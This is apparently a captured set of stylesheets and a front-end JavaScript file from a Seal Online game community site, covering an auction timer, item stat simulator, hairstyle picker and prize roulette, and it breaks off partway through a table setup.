li.disabled>a{opacity:.3}.file-zoom-dialog .btn-prev{left:1px}.file-zoom-dialog .btn-next{right:1px}.file-zoom-dialog .kv-zoom-title{font-weight:300;color:#999;max-width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.file-input-ajax-new .no-browse .form-control,.file-input-new .no-browse .form-control{border-top-right-radius:4px;border-bottom-right-radius:4px}.file-thumb-loading{background:url(../img/loading.gif) center center no-repeat content-box!important}.file-drop-zone{border:1px dashed #aaa;min-height:260px;border-radius:4px;text-align:center;vertical-align:middle;margin:12px 15px 12px 12px;padding:5px}.file-drop-zone.clickable:hover{border:2px dashed #999}.file-drop-zone.clickable:focus{border:2px solid #5acde2}.file-drop-zone .file-preview-thumbnails{cursor:default}.file-drop-zone-title{color:#aaa;font-size:1.6em;text-align:center;padding:85px 10px;cursor:default}.file-highlighted{border:2px dashed #999!important;background-color:#eee}.file-uploading{background:url(../img/loading-sm.gif) center bottom 10px no-repeat;opacity:.65}.file-zoom-fullscreen .modal-dialog{min-width:100%;margin:0}.file-zoom-fullscreen .modal-content{border-radius:0;box-shadow:none;min-height:100vh}.file-zoom-fullscreen .modal-body{overflow-y:auto}.floating-buttons{z-index:3000}.floating-buttons .btn-kv{margin-left:3px;z-index:3000}.kv-zoom-actions .btn-kv{margin-left:3px}.file-zoom-content{text-align:center;min-height:300px}.file-zoom-content .file-preview-image,.file-zoom-content .file-preview-video{max-height:100%}.file-zoom-content>.file-object.type-image{height:auto;min-height:inherit}.file-zoom-content>.file-object.type-audio{width:auto;height:30px}@media (min-width:576px){.file-zoom-dialog .modal-dialog{max-width:500px}}@media (min-width:992px){.file-zoom-dialog .modal-lg{max-width:800px}}@media (max-width:767px){.file-preview-thumbnails{display:flex;justify-content:center;align-items:center;flex-direction:column}.file-zoom-dialog .modal-header{flex-direction:column}}@media (max-width:350px){.krajee-default.file-preview-frame:not([data-template=audio]) .kv-file-content{width:160px}}@media (max-width:420px){.krajee-default.file-preview-frame .kv-file-content.kv-pdf-rendered{width:100%}}.file-loading[dir=rtl]:before{background:url(../img/loading.gif) top right no-repeat;padding-left:0;padding-right:20px}.file-sortable .file-drag-handle:hover{opacity:.7}.file-sortable .file-drag-handle{cursor:grab;opacity:1}.file-grabbing,.file-grabbing *{cursor:not-allowed!important}.file-grabbing .file-preview-thumbnails *{cursor:grabbing!important}.file-preview-frame.sortable-chosen{background-color:#d9edf7;border-color:#17a2b8;box-shadow:none!important}.paginationjs{line-height:1.6;font-family:Marmelad,"Lucida Grande",Arial,"Hiragino Sans GB",Georgia,sans-serif;font-size:14px;box-sizing:initial}.paginationjs:after{display:table;content:" ";clear:both}.paginationjs .paginationjs-pages{float:left}.paginationjs .paginationjs-pages ul{float:left;margin:0;padding:0}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input,.paginationjs .paginationjs-nav{float:left;margin-left:10px;font-size:14px}.paginationjs .paginationjs-pages li{float:left;border:1px solid #aaa;border-right:none;list-style:none}.paginationjs .paginationjs-pages li>a{min-width:30px;height:28px;line-height:28px;display:block;background:#fff;font-size:14px;color:#333;text-decoration:none;text-align:center}.paginationjs .paginationjs-pages li>a:hover{background:#eee}.paginationjs .paginationjs-pages li.active{border:none}.paginationjs .paginationjs-pages li.active>a{height:30px;line-height:30px;background:#aaa;color:#fff}.paginationjs .paginationjs-pages li:first-child,.paginationjs .paginationjs-pages li:first-child>a{border-radius:3px 0 0 3px}.paginationjs .paginationjs-pages li:last-child{border-right:1px solid #aaa;border-radius:0 3px 3px 0}.paginationjs .paginationjs-pages li:last-child>a{border-radius:0 3px 3px 0}.paginationjs .paginationjs-go-input>input[type=text]{width:30px;height:28px;background:#fff;border-radius:3px;border:1px solid #aaa;padding:0;font-size:14px;text-align:center;vertical-align:baseline;outline:0;box-shadow:none;box-sizing:initial}.paginationjs .paginationjs-go-button>input[type=button]{min-width:40px;height:30px;line-height:28px;background:#fff;border-radius:3px;border:1px solid #aaa;text-align:center;padding:0 8px;font-size:14px;vertical-align:baseline;outline:0;box-shadow:none;color:#333;cursor:pointer}.plugin_item.card:hover a,.plugin_item:hover{color:#fff!important}.paginationjs.paginationjs-theme-blue .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-blue .paginationjs-pages li{border-color:#289de9}.paginationjs .paginationjs-go-button>input[type=button]:hover{background-color:#f8f8f8}.paginationjs .paginationjs-nav{height:30px;line-height:30px}.paginationjs.paginationjs-small,.paginationjs.paginationjs-small .paginationjs-go-button,.paginationjs.paginationjs-small .paginationjs-go-input{font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li>a{min-width:26px;height:24px;line-height:24px;font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li.active>a{height:26px;line-height:26px}.paginationjs.paginationjs-small .paginationjs-go-input>input[type=text]{width:26px;height:24px;font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-button>input[type=button]{min-width:30px;height:26px;line-height:24px;padding:0 6px;font-size:12px}.paginationjs.paginationjs-small .paginationjs-nav{height:26px;line-height:26px;font-size:12px}.paginationjs.paginationjs-big,.paginationjs.paginationjs-big .paginationjs-go-button,.paginationjs.paginationjs-big .paginationjs-go-input{font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li>a{min-width:36px;height:34px;line-height:34px;font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li.active>a{height:36px;line-height:36px}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{width:36px;height:34px;font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-button>input[type=button]{min-width:50px;height:36px;line-height:34px;padding:0 12px;font-size:16px}.paginationjs.paginationjs-big .paginationjs-nav{height:36px;line-height:36px;font-size:16px}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a{color:#289de9}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a:hover{background:#e9f4fc}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.active>a{background:#289de9;color:#fff}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]{background:#289de9;border-color:#289de9;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-green .paginationjs-pages li{border-color:#449d44}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]:hover{background-color:#3ca5ea}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a{color:#449d44}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a:hover{background:#ebf4eb}.paginationjs.paginationjs-theme-green .paginationjs-pages li.active>a{background:#449d44;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]{background:#449d44;border-color:#449d44;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-yellow .paginationjs-pages li{border-color:#ec971f}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]:hover{background-color:#55a555}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a{color:#ec971f}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a:hover{background:#fdf5e9}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.active>a{background:#ec971f;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]{background:#ec971f;border-color:#ec971f;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-red .paginationjs-pages li{border-color:#c9302c}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]:hover{background-color:#eea135}.paginationjs.paginationjs-theme-red .paginationjs-pages li>a{color:#c9302c}.paginationjs.paginationjs-theme-red .paginationjs-pages li>a:hover{background:#faeaea}.paginationjs.paginationjs-theme-red .paginationjs-pages li.active>a{background:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]{background:#c9302c;border-color:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]:hover{background-color:#ce4541}.plugin_item:hover{border-color:#2d364d!important;background:#2d364d}.ui-pnotify{top:1.25rem;right:1.25rem;position:absolute;height:auto;z-index:2;border-radius:.1875rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1)}body>.ui-pnotify{position:fixed;z-index:1070}.ui-pnotify.alert-rounded>.ui-pnotify-container{border-radius:100px}.ui-pnotify[class*=bg-]>.ui-pnotify-container{background-color:inherit;border-color:transparent;color:#fff}.ui-pnotify[class*=alpha-]>.ui-pnotify-container,.ui-pnotify[class*=bg-]>.brighttheme,.ui-pnotify[class*=text-]>.ui-pnotify-container{background-color:inherit;border-color:inherit;color:inherit}.ui-pnotify.stack-bottom-left,.ui-pnotify.stack-top-left{left:1.25rem;right:auto}.ui-pnotify.stack-bottom-left,.ui-pnotify.stack-bottom-right{bottom:1.25rem;top:auto}.ui-pnotify.stack-modal{left:50%;right:auto;margin-left:-10rem}.ui-pnotify.stack-custom-right{top:auto;left:auto;bottom:25%;right:25%}.ui-pnotify.stack-custom-left{top:25%;left:25%;right:auto;bottom:auto}.ui-pnotify.stack-custom-top{right:0;left:0;top:0}.ui-pnotify.stack-custom-bottom{right:0;left:0;bottom:0;top:auto}.ui-pnotify.ui-pnotify-in{display:block!important}.ui-pnotify.ui-pnotify-move{transition:left .5s,top .5s,right .5s,bottom .5s}.ui-pnotify.ui-pnotify-fade-slow{opacity:0;transition:opacity .6s linear}.ui-pnotify.ui-pnotify-fade-slow.ui-pnotify.ui-pnotify-move{transition:opacity .6s linear,left .5s,top .5s,right .5s,bottom .5s}.ui-pnotify.ui-pnotify-fade-normal{opacity:0;transition:opacity .4s linear}.ui-pnotify.ui-pnotify-fade-normal.ui-pnotify.ui-pnotify-move{transition:opacity .4s linear,left .5s,top .5s,right .5s,bottom .5s}.ui-pnotify.ui-pnotify-fade-fast{transition:opacity .2s linear;opacity:0}.ui-pnotify.ui-pnotify-fade-fast.ui-pnotify.ui-pnotify-move{transition:opacity .2s linear,left .5s,top .5s,right .5s,bottom .5s}.ui-pnotify.ui-pnotify-fade-in{opacity:1}.ui-pnotify-container{padding:.9375rem 1.25rem;height:100%;position:relative;left:0;margin:0;border-radius:.1875rem}.ui-pnotify-container::after{display:block;clear:both;content:""}.ui-pnotify-container.ui-pnotify-sharp{border-radius:0}.ui-pnotify-title{display:block;margin-top:0;margin-bottom:.3125rem;font-size:.9375rem}.ui-pnotify-text{display:block}.ui-pnotify-icon{display:block;float:left;line-height:1}.ui-pnotify-icon>[class^=icon-]{margin-top:.25003rem;margin-right:.625rem}.ui-pnotify-closer,.ui-pnotify-sticker{float:right;margin-left:.625rem;margin-top:.25003rem;line-height:1;outline:0}.ui-pnotify-modal-overlay{background-color:rgba(0,0,0,.5);top:0;left:0;position:absolute;z-index:1;width:100%;height:100%}body>.ui-pnotify-modal-overlay{position:fixed;z-index:1040}.ui-pnotify[class*=alert-styled-]{border-width:0;padding:0}.ui-pnotify.alert-styled-left .brighttheme{border-left-width:2.875rem}.ui-pnotify.alert-styled-left:after{left:0}.ui-pnotify.alert-styled-right .brighttheme{border-right-width:2.875rem}.ui-pnotify.alert-styled-right:after{right:0}.brighttheme{border:1px solid}.brighttheme-notice{background-color:#fff3e0;border-color:#ff9800;color:#bf360c}.brighttheme-info{background-color:#e1f5fe;border-color:#03a9f4;color:#01579b}.brighttheme-success{background-color:#e8f5e9;border-color:#4caf50;color:#1b5e20}.brighttheme-error{background-color:#ffebee;border-color:#f44336;color:#b71c1c}.brighttheme-icon-closer,.brighttheme-icon-sticker{position:relative;display:inline-block;outline:0;width:.75rem;height:.75rem}.brighttheme-icon-closer:after,.brighttheme-icon-sticker:after{content:'';font-family:icomoon;font-size:.75rem;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brighttheme-icon-closer:after{content:""}.brighttheme-icon-sticker:after{content:""}.brighttheme-icon-sticker.brighttheme-icon-stuck:after{content:""}.brighttheme .ui-pnotify-action-bar input,.brighttheme .ui-pnotify-action-bar textarea{display:block;width:100%;border:1px solid #ddd;background-color:#fff;margin-bottom:1.25rem!important;color:#333;padding:.4375rem .875rem;outline:0}.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar input,.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar textarea{border-color:transparent;color:#fff}.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar input::-webkit-input-placeholder,.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar textarea::-webkit-input-placeholder{color:#fff;opacity:1}.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar input::-moz-placeholder,.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar textarea::-moz-placeholder{color:#fff;opacity:1}.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar input:-ms-input-placeholder,.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar textarea:-ms-input-placeholder{color:#fff;opacity:1}.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar input::-ms-input-placeholder,.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar textarea::-ms-input-placeholder{color:#fff;opacity:1}.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar input::placeholder,.ui-pnotify[class*=bg-] .brighttheme .ui-pnotify-action-bar textarea::placeholder{color:#fff;opacity:1}.ui-pnotify-history-container{position:absolute;top:0;right:1.25rem;border-top:none;padding:0;z-index:1070;border-top-left-radius:0;border-top-right-radius:0}.ui-pnotify-history-container.ui-pnotify-history-fixed{position:fixed}.ui-pnotify-history-container .ui-pnotify-history-header{text-align:center;margin-bottom:.3125rem}.ui-pnotify-history-container button{cursor:pointer;display:block;width:100%}.ui-pnotify-history-container .ui-pnotify-history-pulldown{display:block;margin:0 auto}.switch{font-size:1rem;position:relative}.switch input{position:absolute;height:1px;width:1px;border:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;padding:0}.switch input+label{position:relative;min-width:calc(calc(2.375rem * .8) * 2);border-radius:calc(2.375rem * .8);height:calc(2.375rem * .8);line-height:calc(2.375rem * .8);display:inline-block;cursor:pointer;outline:0;user-select:none;vertical-align:middle;text-indent:calc(calc(calc(2.375rem * .8) * 2) + .5rem)}.switch input+label::after,.switch input+label::before{content:"";position:absolute;top:0;left:0;width:calc(calc(2.375rem * .8) * 2);bottom:0;display:block}.switch input+label::before{right:0;background-color:#dee2e6;border-radius:calc(2.375rem * .8);transition:.2s}.switch input+label::after{top:2px;left:2px;width:calc(calc(2.375rem * .8) - calc(2px * 2));height:calc(calc(2.375rem * .8) - calc(2px * 2));border-radius:50%;background-color:#fff;transition:.2s}.switch input:checked+label::before{background-color:#08d}.switch input:checked+label::after{margin-left:calc(2.375rem * .8)}.switch input:focus+label::before{outline:0;box-shadow:0 0 0 .2rem rgba(0,136,221,.25)}.switch input:disabled+label{color:#868e96;cursor:not-allowed}.switch input:disabled+label::before{background-color:#e9ecef}.switch.switch-sm{font-size:.875rem}.switch.switch-sm input+label{min-width:calc(calc(1.9375rem * .8) * 2);height:calc(1.9375rem * .8);line-height:calc(1.9375rem * .8);text-indent:calc(calc(calc(1.9375rem * .8) * 2) + .5rem)}.switch.switch-sm input+label::before{width:calc(calc(1.9375rem * .8) * 2)}.switch.switch-sm input+label::after{width:calc(calc(1.9375rem * .8) - calc(2px * 2));height:calc(calc(1.9375rem * .8) - calc(2px * 2))}.switch.switch-sm input:checked+label::after{margin-left:calc(1.9375rem * .8)}.switch.switch-lg{font-size:1.25rem}.switch.switch-lg input+label{min-width:calc(calc(3rem * .8) * 2);height:calc(3rem * .8);line-height:calc(3rem * .8);text-indent:calc(calc(calc(3rem * .8) * 2) + .5rem)}.switch.switch-lg input+label::before{width:calc(calc(3rem * .8) * 2)}.switch.switch-lg input+label::after{width:calc(calc(3rem * .8) - calc(2px * 2));height:calc(calc(3rem * .8) - calc(2px * 2))}.switch.switch-lg input:checked+label::after{margin-left:calc(3rem * .8)}.switch+.switch{margin-left:1rem}.password-toggle-icon{cursor:pointer;margin-left:-30px!important;display:inline-block;z-index:100;position:relative;margin-top:10px;width:30px}.password-container{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;padding-bottom:5px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://seal-gladius.com/plugin/com/sealonline/css/sealonline.css?ver=1.0.7
body_size: 808
content:
/* HIDE RADIO */
.radio-image {
    opacity: 0;
    width: 0;
    height: 0;
  }
  
  /* IMAGE STYLES */
  .radio-image-val {
    cursor: pointer;
  }
  
  /* CHECKED STYLES */
  .radio-image-val:hover{
    outline: 2px solid #f00;
  }

/* CHECKED STYLES */
[type=radio]:checked + img {
    outline: 2px solid #f00;
  }



  #table_seal_blog_paginate{
    font-size:10px;
  }

  .guildlogo {
    padding: 0;
    position: relative;
    width: 64px;
    height: 64px;
  }


  .guildlogo .div1 {
    position: relative;
    z-index: 1;
  }
  .guildlogo .div2 {
    position: absolute;
    z-index: 2;
    top: 0%;
  }
  .guildlogo .div3 {
    position: absolute;
    z-index: 3;
    top: 0%;
  }

  .nav-guildlogo > .guildlogo{
    display: inline-flex;
  }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://seal-gladius.com/plugin/core/blog/css/blog.css?v=1.0.1
body_size: 126
content:
body {
	--ck-z-default: 100;
	--ck-z-modal: calc( var(--ck-z-default) + 999 );
}

.ck.ck-button {
	-webkit-appearance: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://seal-gladius.com/plugin/com/sealonline/js/sealonline.js?ver=1.0.7
body_size: 31642
content:
function updateAuctionCountdown() {
  $(".auction_countdown").each(function () {
      var remainingTime = parseInt($(this).attr("data-endtime"));

      if (remainingTime <= 0) {
          $(this).text("Auction Finished");
          return;
      }

      var days = Math.floor(remainingTime / (60 * 60 * 24));
      var hours = Math.floor((remainingTime % (60 * 60 * 24)) / (60 * 60));
      var minutes = Math.floor((remainingTime % (60 * 60)) / 60);
      var seconds = Math.floor(remainingTime % 60);

      var timeString = "";

      if (days > 0) timeString += days + "d ";
      if (hours > 0 || days > 0) timeString += hours + "h ";
      if (minutes > 0 || hours > 0 || days > 0) timeString += minutes + "m ";
      timeString += seconds + "s";

      $(this).text(timeString.trim());
      $(this).attr("data-endtime", remainingTime - 1);
  });
}

$(document).ready(function () {
    updateAuctionCountdown();
    setInterval(updateAuctionCountdown, 1000);
});

function updateAuctionData() {
  if (window.location.pathname === "/auction"){
    $.ajax({
        url: "/auction",
        method: "GET",
        dataType: "json",
        success: function (response) {
          if (response.content) {
            $("#content_auction").html(response.content);
          }
          if (response.history) {
            $("#content_hauction").html(response.history);
          }
        }
    });
  }
}

$(document).ready(function () {
  if (window.location.pathname === "/auction") {
    setInterval(updateAuctionData, 30000);
  }
});

function sealpediaOdiSimulator(plus) {
    let bonus = 0;

    if (plus >= 4 && plus <= 6) {
        bonus = 1;
    } else if (plus >= 7 && plus <= 9) {
        bonus = 2;
    } else if (plus >= 10 && plus <= 12) {
        bonus = 3;
    }

    return bonus;
}
function sealpediaPlusSimulator(level, perUnit) {
    let total = 0;

    for (let i = 1; i <= level; i++) {
        if (i >= 1 && i <= 3) {
            total += 1;
        } else if (i >= 4 && i <= 6) {
            total += 2;
        } else if (i >= 7 && i <= 9) {
            total += 3;
        } else if (i >= 10) {
            total += 4;
        }
    }

    return total * perUnit;
}

$(document).on('change', '#upgrade-level', function () {
    const itemName = $('#pediaItemNameDetail').text();
    const shouldIncreaseVal = itemName.includes('.G') || itemName.includes('.DG') ||
                              itemName.includes('.XG') || itemName.includes('.GXG');
    const level = parseInt($(this).val(), 10);

    // ===== DAMAGE =====
    const $damage = $('#damage-value');
    const baseDamage = parseInt($damage.attr('data-base-damage'), 10);
    const damageIncrement = parseInt($damage.attr('data-damage-value'), 10);
    const damageBonus = sealpediaPlusSimulator(level, damageIncrement);
    const newDamage = baseDamage + damageBonus;
    $damage.text(newDamage.toLocaleString('en-US'));

    // ===== MAGIC =====
    const $magic = $('#magic-value');
    const baseMagic = parseInt($magic.attr('data-base-magic'), 10);
    const magicIncrement = parseInt($magic.attr('data-magic-value'), 10);
    const magicBonus = sealpediaPlusSimulator(level, magicIncrement);
    const newMagic = baseMagic + magicBonus;
    $magic.text(newMagic.toLocaleString('en-US'));

    // ===== DEFENSE =====
    const $defense = $('#defense-value');
    const baseDefense = parseInt($defense.attr('data-base-defense'), 10);
    const defenseIncrement = parseInt($defense.attr('data-defense-value'), 10);
    const defenseBonus = sealpediaPlusSimulator(level, defenseIncrement);
    const newDefense = baseDefense + defenseBonus;
    $defense.text(newDefense.toLocaleString('en-US'));

    // ===== LEVEL =====
    const $level = $('#level-value');
    const baseLevel = parseInt($level.attr('data-base-level'), 10);
    const levelIncrement = parseInt($level.attr('data-level-value'), 10);
    const newLevel = baseLevel + (level * levelIncrement);
    $level.text(newLevel.toLocaleString('en-US'));

    if (shouldIncreaseVal) {
        // ===== ODI =====
        const $odi = $('#odi-value');
        const baseOdi = parseInt($odi.attr('data-base-odi'), 10);
        const odiType = parseInt($odi.attr('data-odi-value'), 10);

        let newOdi = baseOdi;
        if (baseOdi > 0) {
          if (odiType === 1) {
              newOdi = baseOdi + sealpediaOdiSimulator(level);
          } else if (odiType === 2 && baseOdi > 0 && level >= 4) {
              newOdi = baseOdi + (level - 3); // +1 per level starting at level 4
          }
        }
        $odi.text(`${newOdi.toLocaleString('en-US')} %`);


        // ===== DDI =====
        const $ddi = $('#ddi-value');
        const baseDdi = parseInt($ddi.attr('data-base-ddi'), 10);
        const ddiType = parseInt($ddi.attr('data-ddi-value'), 10);

        let newDdi = baseDdi;
        if (baseDdi > 0) {
          if (ddiType === 1) {
              newDdi = baseDdi + sealpediaOdiSimulator(level);
          } else if (ddiType === 2 && baseDdi > 0 && level >= 4) {
              newDdi = baseDdi + (level - 3); // +1 per level starting at level 4
          }
        }
        $ddi.text(`${newDdi.toLocaleString('en-US')} %`);

    }
});


$(document).ready(function () {
  if (window.location.pathname === "/sealpedia/drop-database") {
    let hash = window.location.hash;
    let path = window.location.pathname;

    if (hash) {
      let tab = $(`button[data-bs-target="${hash}"]`);
      if (tab.length) {
        let bsTab = new bootstrap.Tab(tab[0]);
        bsTab.show();
      }
    }

    // Update URL when clicking a tab
    $('button[data-bs-toggle="tab"]').on('shown.bs.tab', function (event) {
      let newHash = $(event.target).attr('data-bs-target');
      history.replaceState(null, null, path + newHash);
    });

    // Handle dropdown links
    $('.sealpediadb').on('click', function (e) {
      e.preventDefault();
      let targetUrl = $(this).attr('href');
      let urlParts = targetUrl.split('#');
      
      if (urlParts.length > 1) {
        let targetTab = `#${urlParts[1]}`;
        let tab = $(`button[data-bs-target="${targetTab}"]`);
        
        if (tab.length) {
          let bsTab = new bootstrap.Tab(tab[0]);
          bsTab.show();
          history.replaceState(null, null, targetUrl);
        }
      }
    });
  }
});

function clear_vulcanus_refinery(){
  $("#vulcanus_refinery_container").html("");
}

function vulcanus_refinery(res) {
  if (typeof res.data !== "undefined" && typeof res.data.name1 !== "undefined"){
    var itemname1 = res.data.name1;
    var itemname2 = res.data.name2;
    var itemicon1 = res.data.icon1;
    var itemicon2 = res.data.icon2;
    var itemplus1 = res.data.plus1;
    var itemplus2 = res.data.plus2;
    $("#vulcanus_refinery_container").html(
      "<div>" +
      "<table class='mb-2 table text-center' style='width:75%;margin-left: auto;margin-right: auto;'>" +
        "<thead>" +
          "<tr class='table'>" +
            "<th>Slot 1</th>" +
            "<th>Slot 2</th>" +
          "</tr>" +
        "</thead>" +
        "<tbody>" +
          "<tr>" +
            '<td> <img src="/plugin/com/sealonline/images/itemicons/' + itemicon1 +'.png" style="width: 84px"></td>' +
            '<td> <img src="/plugin/com/sealonline/images/itemicons/' + itemicon2 +'.png" style="width: 84px"></td>' +
          "</tr>" +
          "<tr>" +
            '<td>' + itemname1 + '</td>' +
            '<td>' + itemname2 + '</td>' +
          "</tr>" +
          "<tr>" +
            '<td> +' + itemplus1 + '</td>' +
            '<td>' + itemplus2 + 'x</td>' +
          "</tr>" +
        "</tbody>" +
      '</table>' +
      "</div>"
    );
  }
  else {
    return false;
  }
}

function clear_hairstyle() {
  $("#hairstyle_hair_container").html("");
}

function seal_hairstyle(res) {
  if (typeof res.data !== "undefined" && res.data.sex !== "undefined") {
    var sex = res.data.sex;
    var image_gender = "";
    if (sex == "1") {
      image_gender = "male";
    } else {
      image_gender = "female";
    }

    $("#hairstyle_hair_container").html(
      '<div class="col-md-2 col-sm-2">' +
        "<label>" +
        '    <input type="radio" name="hairstyle_hair" class="radio-image" value="1" checked>' +
        '    <img src="/plugin/com/sealonline/images/hairstyles/' +
        image_gender +
        '_1.png" class="radio-image-val" width="88px">' +
        "</label>" +
        "</div>" +
        '<div class="col-md-2 col-sm-2">' +
        "    <label>" +
        '        <input type="radio" name="hairstyle_hair" class="radio-image" value="2">' +
        '        <img src="/plugin/com/sealonline/images/hairstyles/' +
        image_gender +
        '_2.png" class="radio-image-val" width="88px">' +
        "    </label>" +
        "</div>" +
        "" +
        '<div class="col-md-2 col-sm-2">' +
        "    <label>" +
        '        <input type="radio" name="hairstyle_hair" class="radio-image" value="3">' +
        '        <img src="/plugin/com/sealonline/images/hairstyles/' +
        image_gender +
        '_3.png" class="radio-image-val" width="88px">' +
        "    </label>" +
        "</div>" +
        "" +
        '<div class="col-md-2 col-sm-2">' +
        "    <label>" +
        '        <input type="radio" name="hairstyle_hair" class="radio-image" value="4">' +
        '        <img src="/plugin/com/sealonline/images/hairstyles/' +
        image_gender +
        '_4.png" class="radio-image-val" width="88px">' +
        "    </label>" +
        "</div>" +
        "" +
        '<div class="col-md-2 col-sm-2">' +
        "    <label>" +
        '        <input type="radio" name="hairstyle_hair" class="radio-image" value="5">' +
        '        <img src="/plugin/com/sealonline/images/hairstyles/' +
        image_gender +
        '_5.png" class="radio-image-val" width="88px">' +
        "    </label>" +
        "</div>" +
        "" +
        '<div class="col-md-2 col-sm-2">' +
        "    <label>" +
        '        <input type="radio" name="hairstyle_hair" class="radio-image" value="6">' +
        '        <img src="/plugin/com/sealonline/images/hairstyles/' +
        image_gender +
        '_6.png" class="radio-image-val" width="88px">' +
        "    </label>" +
        "</div>"
    );
    return true;
  } else {
    return false;
  }
}

let wheelSpinning = false;
let wheelRewardID = null;
let wheelRewardName = null;
let wheelRewardList = null;
let wheelRewardQty = null;
let wheelSpinPrice = null;
let wheelSpinCurrency = null;
let theWheel = null;

function calculatePrizeOnServer(theWheel) {
  // Make get request to the server-side script.
  $.ajax({
    type: "POST",
    url: "/feature/roulette",
    success: function (data) {
      if (parseInt(data) > 0 && parseInt(data) < 999) {
        theWheel.stopAnimation(false); // Stop the animation, false as param so does not call callback function.
        theWheel.rotationAngle = 0; // Re-set the wheel angle to 0 degrees.
        theWheel.draw();
        ajaxStateChange(data);
      } else if (data === "ERR_ROULETTE_CURRENCYNOTENOUGH_MESSAGE") {
        Swal.fire({
          title: "Cannot Spin",
          html: "The currency is not enough to spin the roulette!",
          icon: "error",
          confirmButtonText: "Okay",
          allowOutsideClick: false,
          allowEscapeKey: false,
        }).then(() => {});
        return false;
      } else if (data === "ERR_ACCOUNT_STORAGE_FULL") {
        Swal.fire({
          title: "Cannot Spin",
          html: "The Bank Storage is Full, please empty at least 1 slot continue!",
          icon: "error",
          confirmButtonText: "Okay",
          allowOutsideClick: false,
          allowEscapeKey: false,
        }).then(() => {});
        return false;
      } else {
        Swal.fire({
          title: "Rulette Error",
          html: "Failed to initialize the Roulette, please contact the administrator!",
          icon: "error",
          confirmButtonText: "Okay",
          allowOutsideClick: false,
          allowEscapeKey: false,
        }).then(() => {});

        return false;
      }
    },
  });
}

// Called when state of the HTTP request changes.
function ajaxStateChange(responseText) {
  // The request has completed.
  wheelRewardID = responseText; // The segment number should be in response.

  if (wheelRewardID) {
    // Get random angle inside specified segment of the wheel.
    let stopAt = theWheel.getRandomForSegment(wheelRewardID);

    // Important thing is to set the stopAngle of the animation before starting the spin.
    theWheel.animation.stopAngle = stopAt;

    // Start the spin animation here.
    theWheel.startAnimation();
    wheelSpinning = true;
  }
}

function drawTriangle() {
  // Get the canvas context the wheel uses.
  let ctx = theWheel.ctx;

  ctx.strokeStyle = "navy"; // Set line colour.
  ctx.fillStyle = "red"; // Set fill colour.
  ctx.lineWidth = 2;
  ctx.beginPath(); // Begin path.
  ctx.moveTo(175, 5); // Move to initial position.
  ctx.lineTo(225, 5); // Draw lines to make the shape.
  ctx.lineTo(200, 40);
  ctx.lineTo(176, 5);
  ctx.stroke(); // Complete the path by stroking (draw lines).
  ctx.fill(); // Then fill.
}

function alertPrize() {
  var reward_storage = wheelRewardList[wheelRewardID - 1].type;
  var reward_storage_text = "";
  if (reward_storage == "im") {
    reward_storage_text = "Itemmall Cash";
  } else if (reward_storage == "mailbox") {
    reward_storage_text = "Mailbox";
  } else if (reward_storage == "bank") {
    reward_storage_text = "Bank";
  }
  Swal.fire({
    title: "Congratulations!",
    html:
      "You win : <b>" +
      wheelRewardList[wheelRewardID - 1].text +
      " (" +
      parseInt(parseInt(wheelRewardQty[wheelRewardID - 1]) + 1) +
      "pcs)</b> Please check your <b>" +
      reward_storage_text +
      "</b>",
    imageUrl: "/plugin/com/sealonline/images/confetti.gif",
    imageWidth: 350,
    confirmButtonText: "Okay",
    allowOutsideClick: false,
    allowEscapeKey: false,
  }).then(() => {});
  wheelSpinning = false;
}

$(document).ready(function () {

  var table_webquest = $("#table_webquest").DataTable({
    aaSorting: [],
    responsive: true,
    pageLength: 10,
    language: {
      search: "",
      searchPlaceholder: "Search...",
      sLengthMenu: "_MENU_",
    },
    processing: true,
    serverSide: true,
    ajax: "/feature/webquest",
